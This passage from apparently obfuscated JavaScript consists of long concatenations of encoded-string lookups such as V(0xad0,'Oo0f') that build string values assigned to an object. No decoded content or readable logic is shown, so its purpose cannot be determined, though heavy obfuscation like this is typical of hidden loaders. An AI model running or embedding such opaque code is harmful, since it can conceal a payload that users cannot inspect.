s)E')+V(0xad0,'Oo0f')+V(0xb0f,'ieOl')+V(0x812,'bQ0X')+V(0x919,'4^n(')+V(0x1f7,'Qw8y')+V(0x5d8,'MTx#')+V(0x1bd,'Oo0f')+V(0x273,'um^I')+V(0x93d,'5J1R')+V(0x6d7,'*1ce')+V(0x1a5,'$tkV')+V(0x9c6,'JJ&L')+V(0xa76,'MTx#')+V(0x7c6,'70yr')+V(0x193,'ieOl')+V(0x8dc,'N#a&')+V(0xa08,'doVL')+V(0x322,'Qw8y')+V(0x39a,'1U@^')+V(0x75e,'Xr&G')+V(0x1f0,'jPss')+V(0x3e9,'NTIM')+V(0x18f,'@81t')+V(0x6f8,'@rtr')+V(0x26d,'KOf$')+V(0x3b3,'1PP7')+V(0xac3,'OWBp')+V(0x351,'!VM0')+V(0x1f1,'i6#B')+V(0xaf0,'$tkV')+V(0xa27,'OWBp')+V(0x163,'JJ&L')+V(0x203,'@81t')+V(0x8db,'4^n(')+V(0x2dc,'Ah8v')+V(0x42b,'4B3x')+V(0x6d0,'PqZL')+V(0x174,'1U@^')+V(0x446,'1PP7')+V(0x275,')eoG')+V(0x331,'Qw8y')+V(0x869,'gLwM')+V(0x761,'4DP[')+V(0x2c2,'Oo0f')+V(0xa47,'1U@^')+V(0xb5c,'vs)E')+V(0x50b,'70yr')+V(0x800,'26AL')+V(0x248,'gLwM')+V(0x1a9,'Oo0f')+V(0x5ce,'SNyL')+V(0x9ae,'70yr')+V(0x24b,'@81t')+V(0x9c9,'i6#B')+V(0x146,')^y@')+V(0x3b6,'4B3x')+V(0x2e6,'9nfR')+V(0x52d,'Ch)e')+V(0x291,'um^I')+V(0xa0b,'26AL')+V(0x5ec,'RPho')+V(0x8aa,')eoG')+V(0x258,'$tkV')+V(0xa3f,'N#a&')+V(0x6a1,')^y@')+V(0x54b,'$tkV')+V(0x1d0,'MTx#')+V(0xb64,'zqf8')+V(0x6db,'zqf8')+V(0xb4b,'zqf8')+V(0x28d,'ieOl')+V(0x814,'4DP[')+V(0x100,'5J1R')+V(0x620,'gLwM')+V(0x144,'26AL')+V(0x324,'4^n(')+V(0xaa5,'S8]9')+V(0xb5a,'UYc9')+V(0xb90,'Ah8v')+V(0x537,'RPho')+V(0xa17,'doVL')+V(0x48b,'jPss')+V(0x14e,'uWl^')+V(0x3bf,'KOf$')+V(0x2a9,'4DP[')+V(0x565,'1PP7')+V(0x8d5,'mJb$')+V(0x556,'Z3ri')+V(0x909,'@rtr')+V(0x28f,'9rFX')+V(0x1a0,'D(ZJ')+V(0xba5,'5J1R')+V(0xaf1,'9nfR')+V(0x7c5,'Qw8y')+V(0x460,'9nfR')+V(0x891,'Oo0f')+V(0x241,'1U@^')+V(0xa87,')eoG')+V(0x613,'zqf8')+V(0x30d,'bQ0X')+V(0x6b6,')eoG')+V(0x10c,'PqZL')+V(0x3b2,'jCPA')+V(0x432,'OWBp')+V(0x97b,'NTIM')+V(0xaba,'@rtr')+V(0x9d6,'vs)E')+V(0x36d,'4^n(')+V(0x240,'*1ce')+V(0xab6,'*1ce')+V(0x10b,'MTx#')+V(0xb48,'4B3x')+V(0x716,'4B3x')+V(0x5fe,'RPho')+V(0x91f,'4DP[')+V(0x5e1,'Xr&G')+V(0x83d,'Z3ri')+V(0x70d,'jPss')+V(0x27c,'D(ZJ')+V(0x914,'doVL')+V(0x40a,'N#a&')+V(0x4c8,'N#a&')+V(0xa4d,'@tX3')+V(0xa1a,'Ah8v')+V(0x392,'1U@^')+V(0x7f1,'4DP[')+V(0x960,'i6#B')+V(0xade,'4DP[')+V(0x9ed,'MTx#')+V(0x3ab,'*1ce')+V(0x25c,'S8]9')+V(0x8ec,'4B3x')+V(0x5af,'RPho')+V(0xaeb,'SNyL')+V(0x318,'jCPA'))+(V(0x9a3,'D(ZJ')+V(0x791,'NTIM')+V(0x408,'4DP[')+V(0x3e7,'Oo0f')+V(0x44f,'Ch)e')+V(0x67b,'@tX3')+V(0x4a8,'NTIM')+V(0xb32,'Oo0f')+V(0x5b8,'@tX3')+V(0x3df,'Xr&G')+V(0x57c,'Xr&G')+V(0xa06,'*1ce')+V(0x9f9,'!VM0')+V(0xaf3,'$tkV')+V(0x80d,'*1ce')+V(0xa6a,'$tkV')+V(0x7c3,'Ah8v')+V(0x8e7,'OWBp')+V(0x5e0,'*1ce')+V(0xa01,'^cbq')+V(0x710,'5J1R')+V(0x4eb,'SNyL')+V(0xa31,'JJ&L')+V(0xb12,'Z3ri')+V(0x2ca,'zqf8')+V(0x853,'vs)E')+V(0x7b0,'9rFX')+V(0x19b,'70yr')+V(0x625,'26AL')+V(0x27a,'Ah8v')+V(0x577,'5J1R')+V(0x9e7,'*1ce')+V(0x216,'^cbq')+V(0x799,'^cbq')+V(0x296,'*1ce')+V(0xb17,'JJ&L')+V(0x502,'KOf$')+V(0x270,'9rFX')+V(0xae3,'N#a&')+V(0x143,'@tX3')+V(0x156,'bQ0X')+V(0x1da,'zqf8')+V(0x775,'Ch)e')+V(0x23a,'JJ&L')+V(0x49b,'vs)E')+V(0x576,'4^n(')+V(0x196,'@rtr')+V(0x295,'9rFX')+V(0x13e,'doVL')+V(0x969,'^cbq')+V(0xa7f,'S8]9')+V(0xa4f,'zqf8')+V(0x52a,'S8]9')+V(0x996,'N#a&')+V(0x9b6,'Ah8v')+V(0xa19,'uWl^')+V(0x3e6,'D(ZJ')+V(0xb99,'^cbq')+V(0x71c,'MTx#')+V(0x81a,'uWl^')+V(0x306,'Xr&G')+V(0x4e8,'um^I')+V(0x5ae,'9rFX')+V(0xa8e,'Xr&G')+V(0x9a5,'jCPA')+V(0x951,'Xr&G')+V(0x3c6,'pRz[')+V(0x9c0,'9rFX')+V(0xa52,'1U@^')+V(0x22c,'Oo0f')+V(0x965,'KOf$')+V(0xb96,'ieOl')+V(0x53a,'*1ce')+V(0x3eb,'*1ce')+V(0x53b,'um^I')+V(0x86e,'4DP[')+V(0x680,'Ah8v')+V(0x3b1,'1U@^')+V(0x1d4,'9rFX')+V(0x936,'Oo0f')+V(0x864,'Qw8y')+V(0x809,'KOf$')+V(0x8b2,'@tX3')+V(0x2b5,'Ah8v')+V(0x608,'9rFX')+V(0x3ec,'^cbq')+V(0x696,'gLwM')+V(0x967,'1PP7')+V(0x4d3,'1PP7')+V(0x55a,'pRz[')+V(0x307,'jPss')+V(0xa92,'Qw8y')+V(0x124,'@rtr')+V(0x233,'9rFX')+V(0x368,'9nfR')+V(0xff,'4^n(')+V(0xbdf,'Z3ri')+V(0x357,'4B3x')+V(0x7bf,'^cbq')+V(0x793,'jCPA')+V(0xb11,')^y@')+V(0x7a6,'mJb$')+V(0x26c,'9rFX')+V(0x11a,'1PP7')+V(0x126,'doVL')+V(0x455,'9rFX')+V(0x6b4,'NTIM')+V(0x998,'1U@^')+V(0x829,'PqZL')+V(0x220,')eoG')+V(0x1c5,'Ch)e')+V(0x7a7,'Qw8y')+V(0x134,'doVL')+V(0x943,'SNyL')+V(0x29f,'RPho')+V(0x1f5,'ieOl')+V(0x2b0,'Z3ri')+V(0x8fd,'Z3ri')+V(0x84a,'4B3x')+V(0x78b,'*1ce')+V(0x5d1,'KOf$')+V(0xf7,'KOf$')+V(0x43a,'@81t')+V(0x7f3,'pRz[')+V(0xb10,'N#a&')+V(0x68b,')^y@')+V(0x1aa,'$tkV')+V(0x843,'D(ZJ')+V(0xb89,'70yr')+V(0x42d,'Qw8y')+V(0xb8c,'gLwM')+V(0x9c5,'1PP7')+V(0x3c4,'Qw8y')+V(0x395,'ieOl')+V(0x523,'SNyL')+V(0xb08,'$tkV')+V(0x92c,'^cbq')+V(0x4c9,'Ch)e')+V(0x78c,'4B3x')+V(0xaad,'gLwM')+V(0x5eb,'1PP7')+V(0xacb,'4DP[')+V(0x867,'@rtr')+V(0x3e0,'pRz[')+V(0x516,'um^I')+V(0x1cd,'gLwM')+V(0xb06,'MTx#')+V(0x2fb,'zqf8')+V(0x887,'$tkV')+V(0xa85,'Z3ri')+V(0x12e,'jPss')+V(0xbd0,'!VM0')+V(0x764,')eoG')+V(0x526,'MTx#')+V(0x6fd,'SNyL')+V(0x2f4,'D(ZJ')+V(0x6b8,'OWBp')+V(0xb83,'S8]9')+V(0x7c7,'Qw8y')+V(0x97a,'jPss')+V(0x591,'jPss')+V(0xa98,'jPss')+V(0x9f4,'OWBp')+V(0x2c3,'@tX3')+V(0x32d,'mJb$')+V(0x6d4,'zqf8')+V(0x730,'Xr&G')+V(0xbd5,'uWl^')+V(0x9ac,'NTIM')+V(0x3ba,'9rFX')+V(0x3f4,'1U@^')+V(0x892,'UYc9')+V(0x2ce,'S8]9')+V(0x9e2,'zqf8')+V(0x7b4,'*1ce')+V(0x98d,'5J1R')+V(0x370,'Qw8y')+V(0x77d,'N#a&')+V(0x21a,'9rFX')+V(0x506,'Ah8v')+V(0x7aa,'S8]9')+V(0x416,'4B3x')+V(0x4be,'Xr&G')+V(0x154,'doVL')+V(0x7e5,'jCPA')+V(0xb2e,'Qw8y')+V(0x86f,'1PP7')+V(0x1c6,'S8]9')+V(0xb97,')eoG')+V(0x595,'ieOl')+V(0x205,'bQ0X')+V(0x2b3,'UYc9')+V(0x7ec,'Xr&G')+V(0x513,'1U@^')+V(0x7ca,'5J1R')+V(0xfa,'@tX3')+V(0x2ac,'!VM0')+V(0x9c7,'1PP7')+V(0xa89,'KOf$')+V(0x644,'JJ&L'))+(V(0x701,'bQ0X')+V(0x82e,'mJb$')+V(0x597,'D(ZJ')+V(0x3a3,'4B3x')+V(0xfe,'D(ZJ')+V(0x7b2,'SNyL')+V(0x820,'um^I')+V(0x6ce,'Oo0f')+V(0x4d6,'NTIM')+V(0x592,'9nfR')+V(0x549,'D(ZJ')+V(0x4fd,'mJb$')+V(0x627,'uWl^')+V(0x955,'$tkV')+V(0x152,'S8]9')+V(0x61f,'26AL')+V(0x6c0,'4DP[')+V(0x1c3,'bQ0X')+V(0x962,'jCPA')+V(0x207,'i6#B')+V(0x736,'$tkV')+V(0x198,'gLwM')+V(0x857,'um^I')+V(0x57b,'@rtr')+V(0xaf8,'doVL')+V(0x421,'Ah8v')+V(0xb50,'Ah8v')+V(0xa29,'5J1R')+V(0x956,'pRz[')+V(0x6fb,'Qw8y')+V(0x3b8,'Qw8y')+V(0x628,'i6#B')+V(0x5b4,'mJb$')+V(0x8ad,')^y@')+V(0x9da,'5J1R')+V(0x1e1,'KOf$')+V(0x633,'SNyL')+V(0x708,'4DP[')+V(0x4ea,'N#a&')+V(0x796,'ieOl')+V(0x27e,'@tX3')+V(0x979,'OWBp')+V(0x54e,'mJb$')+V(0xa3e,'70yr')+V(0xb56,'Ch)e')+V(0x35c,'5J1R')+V(0x74e,'^cbq')+V(0x2f0,'NTIM')+V(0x131,'5J1R')+V(0x62d,'jCPA')+V(0xa28,'Xr&G')+V(0x7fc,'MTx#')+V(0x562,'*1ce')+V(0x7de,')eoG')+V(0xa20,'jPss')+V(0x102,'70yr')+V(0x21b,'OWBp')+V(0x343,'OWBp')+V(0xb2d,'NTIM')+V(0x4df,'JJ&L')+V(0x59d,'Ah8v')+V(0x96e,'SNyL')+V(0x931,'Xr&G')+V(0x954,'1U@^')+V(0x671,'gLwM')+V(0x262,'jCPA')+V(0xa84,'mJb$')+V(0xb24,')^y@')+V(0x55b,'uWl^')+V(0xbcf,'gLwM')+V(0xbcc,'26AL')+V(0x7f4,'S8]9')+V(0x8fa,'OWBp')+V(0x705,')^y@')+V(0x4af,'doVL')+V(0x6ea,'Qw8y')+V(0x1f8,'zqf8')+V(0x2d4,'jCPA')+V(0x21e,'NTIM')+V(0x48e,')^y@')+V(0xb7b,'*1ce')+V(0x6c3,'doVL')+V(0xad2,'1PP7')+V(0x2ef,'!VM0')+V(0xa79,'um^I')+V(0x776,'Ah8v')+V(0x425,'pRz[')+V(0x1a6,'@81t')+V(0x3a9,'S8]9')+V(0x1d8,'RPho')+V(0x50a,'OWBp')+V(0x3d1,'doVL')+V(0x471,'SNyL')+V(0x46b,'@rtr')+V(0xbba,'Oo0f')+V(0x18d,'26AL')+V(0x3ca,'i6#B')+V(0xbc7,'OWBp')+V(0xa88,'N#a&')+V(0x6ca,'bQ0X')+V(0xb72,'26AL')+V(0xb70,'26AL')+V(0x3ad,'26AL')+V(0x267,'1U@^')+V(0x598,'*1ce')+V(0x762,'SNyL')+V(0x6a3,'UYc9')+V(0x692,'zqf8')+V(0xbd9,'um^I')+V(0x22e,'1PP7')+V(0x142,'UYc9')+V(0x91e,')^y@')+V(0x82d,'NTIM')+V(0x3dc,')eoG')+V(0x87f,'@rtr')+V(0x89f,'70yr')+V(0xaaf,'NTIM')+V(0x489,'SNyL')+V(0x2d1,')eoG')+V(0x71a,'^cbq')+V(0x365,'i6#B')+V(0xb85,'OWBp')+V(0x305,'4DP[')+V(0x8a4,'jCPA')+V(0x874,'@tX3')+V(0x55c,'MTx#')+V(0x690,'gLwM')+V(0x97c,'ieOl')+V(0x98a,'@tX3')+V(0x17b,'jCPA')+V(0x16b,'$tkV')+V(0x34b,'gLwM')+V(0x9d0,'@81t')+V(0x94c,'Ch)e')+V(0x434,'5J1R')+V(0x858,'*1ce')+V(0xae9,'uWl^')+V(0x104,'Qw8y')+V(0x45d,'!VM0')+V(0x1c8,'70yr')+V(0x560,'pRz[')+V(0x2fe,'pRz[')+V(0x866,'SNyL')+V(0xb65,'jCPA')+V(0x5dc,'uWl^')+V(0x12c,'@rtr')+V(0xb3d,'pRz[')+V(0x224,'@81t')+V(0x738,'SNyL')+V(0xb8e,'S8]9')+V(0x5fa,'Ah8v')+V(0x200,'zqf8')+V(0x928,'70yr')+V(0x5a9,'@rtr')+V(0xaca,'Oo0f')+V(0x99a,'@81t')+V(0x8eb,'jCPA')+V(0x225,'uWl^')+V(0x657,'Z3ri')+V(0x581,'jPss')+V(0x5ea,'Qw8y')+V(0x68e,'pRz[')+V(0xaa1,'uWl^')+V(0x1af,'@rtr')+V(0x479,'!VM0')+V(0xb6e,'26AL')+V(0xb07,'Ah8v')+V(0x35e,')^y@')+V(0x742,'ieOl')+V(0x157,'RPho')+V(0x8d3,')eoG')+V(0xba3,')^y@')+V(0xb6c,'^cbq')+V(0x7c9,'@81t')+V(0x600,'um^I')+V(0xb6f,'zqf8')+V(0x423,'9nfR')+V(0x3a5,'@81t')+V(0x1ca,'mJb$')+V(0x5f1,')eoG')),c[V(0x653,'4DP[')]=V(0x639,'^cbq')+V(0x269,'pRz[')+V(0x64c,'SNyL')+V(0x50e,'9rFX')+V(0x995,'@tX3')+V(0x5c5,'PqZL')+V(0xb1c,'PqZL')+V(0x9df,'9nfR')+V(0x67c,'NTIM')+V(0x79b,'D(ZJ')+V(0x327,'um^I')+V(0x39c,'UYc9')+V(0x7dc,'PqZL')+V(0x4fb,'mJb$')+V(0x13a,'SNyL')+V(0x561,'NTIM')+V(0xbb9,'9rFX')+V(0x984,'9rFX')+V(0x3fa,'Ch)e')+V(0x84b,'UYc9')+V(0x6a8,'SNyL')+V(0x1a2,'bQ0X')+V(0x9b4,'70yr')+V(0x667,'1PP7')+V(0xa2f,'ieOl')+V(0x915,'SNyL')+V(0x678,'Qw8y')+V(0x1b6,'4B3x')+V(0x942,'4DP[')+V(0xa94,'Xr&G')+V(0x377,'jCPA')+V(0x292,'4DP[')+V(0x1c9,'ieOl')+V(0x50c,'4B3x')+V(0x9ab,'jPss')+V(0x119,'Ch)e')+V(0x6e8,'9nfR')+V(0x2de,'1PP7')+V(0x394,'^cbq')+V(0xaa3,'@rtr')+V(0x540,'@tX3')+V(0xb27,'9nfR')+V(0x636,'PqZL')+V(0x725,'KOf$')+V(0x61b,'D(ZJ')+V(0x72a,')^y@')+V(0xb42,'D(ZJ')+V(0xb84,'4DP[')+V(0xb7f,'9rFX')+V(0x1a8,'jCPA')+V(0x190,'9nfR')+V(0x3b7,'um^I')+V(0xb30,'Xr&G')+V(0x997,'4DP[')+V(0x64d,'@81t')+V(0x741,'@rtr')+V(0x229,'D(ZJ')+V(0x33a,'PqZL')+V(0x67e,'4DP[')+V(0x559,'MTx#')+V(0xbae,'mJb$')+V(0x752,'um^I')+V(0x770,'pRz[')+V(0x8e3,'9rFX')+V(0x940,')eoG')+V(0x383,'uWl^')+V(0x9b3,'1U@^')+V(0x468,'4DP[')+V(0xaa4,'JJ&L')+V(0x222,'*1ce')+V(0x133,'SNyL')+V(0x34f,'i6#B')+V(0x7a8,'@81t')+V(0x3da,'uWl^')+V(0x8a1,'Z3ri')+V(0x5a7,'4DP[')+V(0x30b,'D(ZJ')+V(0xa8a,'zqf8')+V(0x6c9,'jPss')+V(0x452,'5J1R')+V(0xa4c,'KOf$')+V(0x192,'KOf$')+V(0x8cc,'4^n(')+V(0x610,'S8]9')+V(0x815,'zqf8')+V(0x772,'KOf$')+V(0x276,'Z3ri')+V(0x48d,'4^n(')+V(0x886,'OWBp')+V(0x49f,'PqZL')+V(0x2a2,'OWBp')+V(0x8c9,'S8]9')+V(0x4da,'4^n(')+V(0x9c4,'jCPA')+V(0x876,'Oo0f')+V(0x1e6,'zqf8')+V(0x7fd,'70yr')+V(0x8f9,'OWBp')+V(0x81c,'9nfR')+V(0x101,'Xr&G')+V(0x54d,'@rtr')+V(0x533,'Qw8y')+V(0xb9c,'Xr&G')+V(0x3ed,'9rFX')+V(0x5e2,'MTx#')+V(0x49d,'OWBp')+V(0x63c,'mJb$')+V(0x85d,'Ch)e')+V(0xa5c,'9rFX')+V(0x6ec,'5J1R')+V(0x78f,'doVL')+V(0x1b2,'um^I')+V(0x7d0,'gLwM')+V(0x945,'um^I')+V(0xb21,')^y@')+V(0x1b1,'D(ZJ')+V(0x75f,'^cbq')+V(0xb1b,'uWl^')+V(0x9be,'@tX3')+V(0x5bf,'mJb$')+V(0x79e,'Ah8v')+V(0x77a,'KOf$')+V(0x31b,'@rtr')+V(0x88d,'1PP7')+V(0x2f9,')^y@')+V(0x1dc,'9rFX')+V(0x56a,'Ah8v')+V(0x8d2,'uWl^')+V(0xba1,'@rtr')+V(0x402,'vs)E')+V(0x7ba,'Qw8y')+V(0x90d,'Xr&G')+V(0x854,'UYc9')+V(0x84f,'^cbq')+V(0x54c,'^cbq')+V(0x356,'mJb$')+V(0x5ed,'26AL')+V(0xbe2,'ieOl')+V(0xab5,'MTx#')+V(0x33b,'Oo0f')+V(0x21f,'Qw8y')+V(0x67a,'ieOl')+V(0x7fa,'vs)E')+V(0x8cf,'4^n(')+V(0x5a8,'jCPA')+V(0x609,'4DP[')+V(0x501,'i6#B')+V(0x2eb,'jCPA')+V(0x3a4,'UYc9')+V(0x169,'KOf$')+V(0x5c8,'bQ0X')+V(0x14d,'9nfR')+V(0x9b0,'4B3x')+V(0x4b5,'5J1R')+V(0x52c,'26AL')+V(0x7ed,'MTx#')+V(0x727,'S8]9')+V(0xb58,'^cbq')+V(0xa7b,'26AL')+V(0x92e,'S8]9')+V(0x237,'mJb$')+V(0x737,'ieOl')+V(0x170,'@rtr')+V(0x93f,'gLwM')+V(0x86d,'MTx#')+V(0x6c6,'^cbq')+V(0x69f,'4DP[')+V(0x49a,'9rFX')+V(0x287,'^cbq')+V(0xb2a,'Qw8y')+V(0xb45,'5J1R')+V(0x9c2,'bQ0X')+V(0xac5,'OWBp')+V(0x4c5,'D(ZJ')+V(0xa33,'mJb$')+V(0x15a,'S8]9')+V(0x6a5,'pRz[')+V(0xb98,')^y@')+V(0x85e,'Ah8v')+V(0x58e,'$tkV')+V(0x2f3,'@81t')+V(0x5cf,'Z3ri')+V(0x623,'zqf8')+V(0x8e1,'1PP7')+V(0x990,'Qw8y')+V(0x7c0,'Ah8v')+V(0x311,'KOf$')+V(0x84c,'ieOl')+V(0x301,'S8]9')+V(0xa0f,'4B3x')+V(0x3a1,'Oo0f')+V(0x37d,'70yr')+V(0x5fb,'1U@^')+V(0x1e9,'5J1R')+V(0x60a,'$tkV')+V(0x32c,'doVL')+V(0x525,'5J1R')+V(0x2ae,'NTIM')+V(0x41a,'!VM0')+V(0x3bb,'26AL')+(V(0x8a6,'4B3x')+V(0x4aa,'Xr&G')+V(0x99e,'ieOl')+V(0x757,'S8]9')+V(0xa23,'uWl^')+V(0x802,'MTx#')+V(0x4ff,'5J1R')+V(0xaae,'Ch)e')+V(0x5d6,'jCPA')+V(0x947,'RPho')+V(0xaec,'1PP7')+V(0x893,'@tX3')+V(0x103,'MTx#')+V(0x29a,'*1ce')+V(0x4ac,'NTIM')+V(0x230,'@rtr')+V(0x2aa,'UYc9')+V(0xa9b,'Qw8y')+V(0x83a,'Qw8y')+V(0x59c,'^cbq')+V(0x22f,')^y@')+V(0x7b1,'9rFX')+V(0x243,'SNyL')+V(0xbb4,'bQ0X')+V(0xaff,'Xr&G')+V(0x515,'26AL')+V(0x611,'!VM0')+V(0x16c,'RPho')+V(0x284,'PqZL')+V(0x6cf,'UYc9')+V(0xa6d,'OWBp')+V(0x73a,'um^I')+V(0x697,'NTIM')+V(0x6f7,'JJ&L')+V(0x3a7,'Xr&G')+V(0xadd,'jCPA')+V(0x297,'gLwM')+V(0x187,'KOf$')+V(0x80c,'9nfR')+V(0x5ac,'@rtr')+V(0x2e3,'Z3ri')+V(0x56c,'70yr')+V(0x2b7,'S8]9')+V(0x173,'zqf8')+V(0x63b,'uWl^')+V(0x58c,'MTx#')+V(0x265,'N#a&')+V(0x3c2,'MTx#')+V(0x320,'Xr&G')+V(0x507,'uWl^')+V(0x2be,'UYc9')+V(0x415,'26AL')+V(0x6a6,'S8]9')+V(0xaaa,'jPss')+V(0xacc,'vs)E')+V(0xad1,'mJb$')+V(0x7c4,'5J1R')+V(0x7a0,'@rtr')+V(0x580,'um^I')+V(0x9d9,'4^n(')+V(0x20e,'uWl^')+V(0x5f2,'Ah8v')+V(0x3f5,'Z3ri')+V(0x4b1,'SNyL')+V(0x1b5,'4^n(')+V(0x6b0,'9nfR')+V(0xb4f,'*1ce')+V(0x803,'UYc9')+V(0x4ee,'SNyL')+V(0x788,'N#a&')+V(0x1bf,'KOf$')+V(0x95e,'NTIM')+V(0x15c,'KOf$')+V(0x27d,'$tkV')+V(0x9dd,'S8]9')+V(0xaed,'PqZL')+V(0x317,'*1ce')+V(0xa13,'Ah8v')+V(0xbce,'RPho')+V(0x4e7,'9nfR')+V(0xa81,'$tkV')+V(0x4e6,'@rtr')+V(0x963,'9rFX')+V(0x31c,'$tkV')+V(0x986,'PqZL')+V(0x8a3,'1U@^')+V(0x881,'9nfR')+V(0x1fd,'MTx#')+V(0x650,'bQ0X')+V(0x24e,'S8]9')+V(0x4d2,'@81t')+V(0x99f,'UYc9')+V(0xaa0,'mJb$')+V(0x372,'KOf$')+V(0xb4a,'Z3ri')+V(0xa1d,'MTx#')+V(0x93a,'Ch)e')+V(0x475,'UYc9')+V(0x668,'RPho')+V(0x319,'5J1R')+V(0x12f,'gLwM')+V(0xb4d,'gLwM')+V(0xb2b,'RPho')+V(0x6cd,'4^n(')+V(0x5d5,'jCPA')+V(0xa0e,'uWl^')+V(0x165,'^cbq')+V(0x1f9,'uWl^')+V(0x630,'9nfR')+V(0x54f,'vs)E')+V(0x5fd,'i6#B')+V(0x76e,'UYc9')+V(0x514,'^cbq')+V(0x999,'NTIM')+V(0xba8,'26AL')+V(0x29e,'Ch)e')+V(0x286,'UYc9')+V(0x1ce,'jPss')+V(0x5de,'pRz[')+V(0x31d,'SNyL')+V(0x9cd,'@rtr')+V(0x2ee,'26AL')+V(0x779,'4DP[')+V(0x431,'^cbq')+V(0x2a5,'9nfR')+V(0x7da,'zqf8')+V(0x77e,'i6#B')+V(0xf5,'!VM0')+V(0x274,'1PP7')+V(0xbab,')eoG')+V(0x8cb,'ieOl')+V(0x9d3,'PqZL')+V(0x989,'jPss')+V(0x9dc,'9rFX')+V(0x607,'jCPA')+V(0x8a2,'uWl^')+V(0x2b8,'4^n(')+V(0x83b,'i6#B')+V(0x498,'bQ0X')+V(0x66f,'NTIM')+V(0x10a,'Qw8y')+V(0xa5e,'70yr')+V(0x45c,'RPho')+V(0x78d,'pRz[')+V(0x46d,'uWl^')+V(0x9d1,'UYc9')+V(0x899,'uWl^')+V(0x518,'*1ce')+V(0x641,'@tX3')+V(0x36e,'um^I')+V(0xa67,'doVL')+V(0x52e,'Xr&G')+V(0x790,'SNyL')+V(0x128,'Qw8y')+V(0x8bd,'@tX3')+V(0x323,'4DP[')+V(0x7ee,'OWBp')+V(0x56b,'$tkV')+V(0x98b,'i6#B')+V(0xb0e,'doVL')+V(0x75d,'*1ce')+V(0x3f3,'4B3x')+V(0x71e,'JJ&L')+V(0x5c9,'*1ce')+V(0x91a,'PqZL')+V(0x74b,'MTx#')+V(0x28c,'@81t')+V(0xa45,'bQ0X')+V(0xbda,'^cbq')+V(0x1b9,'JJ&L')+V(0xf2,'@tX3')+V(0x795,'doVL')+V(0x11c,'Z3ri')+V(0x10e,'@81t')+V(0x9a4,'D(ZJ')+V(0x3ac,'^cbq')+V(0x908,'S8]9')+V(0x1ed,'Oo0f')+V(0x946,'RPho')+V(0x536,'@rtr')+V(0x1f2,'70yr')+V(0x388,'jCPA')+V(0x34e,'D(ZJ')+V(0x24a,')^y@')+V(0x211,'UYc9')+V(0x78a,'Ch)e')+V(0x294,'SNyL')+V(0x23b,'Qw8y')+V(0x5f5,'ieOl')+V(0x5a1,'1PP7')+V(0x1f3,'jPss')+V(0x487,'mJb$')+V(0x9fc,'70yr')+V(0x4c1,'26AL')+V(0x43e,'SNyL')+V(0x958,'zqf8')+V(0x94e,'UYc9')+V(0xb51,'zqf8')+V(0x8d1,'RPho')+V(0x7fb,'1U@^'))+(V(0x8b3,'JJ&L')+V(0xa2b,'Xr&G')+V(0x883,'ieOl')+V(0x95d,'S8]9')+V(0x97e,'*1ce')+V(0x290,'9nfR')+V(0x41c,'Z3ri')+V(0x8f1,'Ah8v')+V(0x10d,'jCPA')+V(0x361,'D(ZJ')+V(0x9eb,')eoG')+V(0x1fb,'1PP7')+V(0x8de,'4^n(')+V(0x2a7,'Oo0f')+V(0x72c,'1PP7')+V(0x3bd,'ieOl')+V(0x24c,'Qw8y')+V(0x7be,')eoG')+V(0xbc4,'Oo0f')+V(0x32e,'4B3x')+V(0x181,'N#a&')+V(0x92a,'Xr&G')+V(0x115,'mJb$')+V(0x342,'@81t')+V(0x25b,'vs)E')+V(0x563,'pRz[')+V(0x13f,'JJ&L')+V(0xb59,'4B3x')+V(0xb33,'26AL')+V(0x71b,'jPss')+V(0x99d,'mJb$')+V(0xa77,'RPho')+V(0x5df,'doVL')+V(0x325,'SNyL')+V(0x138,'SNyL')+V(0xb7c,'OWBp')+V(0x9d4,'^cbq')+V(0x33d,'@81t')+V(0x544,'Z3ri')+V(0xa9e,'9nfR')+V(0xb3c,'1PP7')+V(0xabc,'1U@^')+V(0xec,'um^I')+V(0xa04,'70yr')+V(0xbe3,'4B3x')+V(0x74c,'9rFX')+V(0x14c,'UYc9')+V(0x66e,'1U@^')+V(0x830,'Ah8v')+V(0x186,'SNyL')+V(0x9e6,')eoG')+V(0xbdd,'5J1R')+V(0x7e6,'Ch)e')+V(0x719,'@tX3')+V(0x7dd,'*1ce')+V(0x885,'ieOl')+V(0x470,'jPss')+V(0x95b,'^cbq')+V(0x344,'Qw8y')+V(0xbd6,'1PP7')+V(0x62e,'JJ&L')+V(0x1cc,'D(ZJ')+V(0x53d,'9rFX')+V(0x61d,'bQ0X')+V(0x6e1,'Xr&G')+V(0x1be,'Oo0f')+V(0x903,'Xr&G')+V(0xba9,'NTIM')+V(0x282,'pRz[')+V(0x1d1,'OWBp')+V(0x400,'4B3x')+V(0x599,'Qw8y')+V(0x6ae,'doVL')+V(0xaef,'!VM0')+V(0x991,'1PP7')+V(0x6f5,'D(ZJ')+V(0x36a,'RPho')+V(0x7bc,'^cbq')+V(0xb60,'RPho')+V(0x5b1,')^y@')+V(0x69b,'@rtr')+V(0x6bb,'4^n(')+V(0x713,'Xr&G')+V(0x8a5,'Oo0f')+V(0xa0d,'UYc9')+V(0x428,'1U@^')+V(0x672,'ieOl')+V(0x68a,'@rtr')+V(0xb3b,'4B3x')+V(0x348,')eoG')+V(0x312,'$tkV')+V(0x462,'Xr&G')+V(0x219,'26AL')+V(0x818,'jPss')+V(0x32f,'MTx#')+V(0x894,'26AL')+V(0x691,'jCPA')+V(0x313,'@tX3')+V(0x121,'SNyL')+V(0x758,'gLwM')+V(0x78e,'ieOl')+V(0x14f,'JJ&L')+V(0x649,'9nfR')+V(0x19e,'OWBp')+V(0xbbd,'Qw8y')+V(0x271,'4^n(')+V(0x658,'KOf$')+V(0x582,'70yr')+V(0x31e,'KOf$')+V(0x43d,'Qw8y')+V(0x105,'@tX3')+V(0x859,'@rtr')+V(0x461,'i6#B')+V(0x1c4,'9rFX')+V(0xa9d,'i6#B')+V(0x41d,'doVL')+V(0x2bf,'UYc9')+V(0x29d,'4B3x')+V(0x541,'KOf$')+V(0x5b3,'4B3x')+V(0xacd,'9nfR')+V(0x9e9,'Xr&G')+V(0x3f7,'@81t')+V(0x572,'N#a&')+V(0x1ea,'JJ&L')+V(0x553,'vs)E')+V(0xb31,'mJb$')+V(0x424,')eoG')+V(0xa50,'um^I')+V(0x87d,'MTx#')+V(0x65f,'@rtr')+V(0x110,'JJ&L')+V(0xba2,'Z3ri')+V(0x440,'$tkV')+V(0x334,'Ah8v')+V(0x6e2,'1U@^')+V(0x4f6,'Qw8y')+V(0x6d3,')eoG')+V(0x8c2,'jPss')+V(0xacf,'PqZL')+V(0x6b1,'4DP[')+V(0x347,')^y@')+V(0xb5d,')eoG')+V(0xb43,'1PP7')+V(0x84e,'26AL')+V(0x490,'9rFX')+V(0xa1c,'doVL')+V(0x3af,'70yr')